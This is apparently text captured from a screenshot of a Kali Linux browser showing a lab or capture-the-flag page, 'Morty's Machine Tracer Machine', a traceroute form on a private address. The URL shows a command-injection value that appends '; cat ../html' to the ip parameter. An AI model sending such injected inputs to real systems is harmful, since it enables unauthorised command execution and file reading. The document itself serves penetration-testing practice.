 Super Cool Webpage
https://10.0.2.15:9090/
10.0.2.15/cgi-bin/tracertool.cgi?ip=%3B+cat+..%2Fhtml%0D%0A
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!